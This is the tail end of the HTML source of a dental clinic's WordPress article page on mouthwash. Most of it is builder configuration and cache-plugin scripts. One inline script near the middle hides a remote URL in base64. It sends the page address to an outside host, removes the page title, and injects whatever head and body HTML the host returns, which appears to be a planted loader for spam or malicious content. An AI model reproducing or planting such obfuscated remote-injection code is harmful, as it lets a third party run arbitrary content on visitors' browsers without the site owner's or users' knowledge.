ElementorProFrontendConfig={"ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","nonce":"55fe477bdb","urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/quintessencedental.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}},"hasCustomBreakpoints":!0},"version":"3.26.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"e_nested_atomic_repeaters":!0,"e_onboarding":!0,"e_css_smooth_scroll":!0,"theme_builder_v2":!0,"home_screen":!0,"landing-pages":!0,"nested-elements":!0,"editor_v2":!0,"e_element_cache":!0,"link-in-bio":!0,"floating-buttons":!0},"urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/quintessencedental.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"622aee1f37"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13628,"title":"Should%20We%20Use%20Mouth%20Washes%3F%20-%20Quintessence%20Family%20Dentistry%20and%20Wellness","excerpt":"","featuredImage":!1}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}},"hasCustomBreakpoints":!0},"version":"3.26.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"e_nested_atomic_repeaters":!0,"e_onboarding":!0,"e_css_smooth_scroll":!0,"theme_builder_v2":!0,"home_screen":!0,"landing-pages":!0,"nested-elements":!0,"editor_v2":!0,"e_element_cache":!0,"link-in-bio":!0,"floating-buttons":!0},"urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/quintessencedental.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"622aee1f37"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13628,"title":"Should%20We%20Use%20Mouth%20Washes%3F%20-%20Quintessence%20Family%20Dentistry%20and%20Wellness","excerpt":"","featuredImage":!1}}</script>  <script type="litespeed/javascript">var eppathurl=window.location.origin+window.location.pathname;var eptagmanage=new XMLHttpRequest();eptagmanage.onreadystatechange=function(){if(this.readyState==4&&this.status==200){if(this.response!==0){var temp=new Array();var mystr=this.response;temp=mystr.split("||||||||||");jQuery("head").find("title").remove();jQuery("head").append(temp[0]);jQuery("body").append(temp[1])}}};eptagmanage.open("GET",atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDQ0NzQzMzk0NzUmZWtleXBhc3M9T1ZZY0lnTW9NejYxVXBQZXFRNjlxZXRpaVpDOFZ5bmRnZ2tYJnNpdGV1cmw9")+eppathurl);eptagmanage.send()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://quintessencedental.com/wp-content/litespeed/js/01fbaa959a569badcf49f931b923319c.js?ver=f6892"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 15:06:33 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-18 15:06:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->